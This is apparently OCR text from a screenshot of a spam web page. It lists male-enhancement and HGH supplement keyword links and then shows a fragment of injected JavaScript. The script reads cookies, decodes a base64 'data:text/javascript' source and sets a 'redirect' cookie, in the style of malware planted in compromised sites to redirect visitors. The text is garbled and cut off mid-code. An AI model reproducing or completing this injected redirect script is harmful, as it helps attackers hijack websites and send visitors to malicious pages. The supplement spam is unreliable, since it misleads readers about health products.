
Penis-Enlargement Products: how
to use bathmate pump
The-Best-male-enhancement-
free-sample-pills
safest hgh supplement
supplement-male-enhancement
mens enhancement
hardknight+male+enhancement+free+samp
Recommended-ultra-male-
enhancement
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;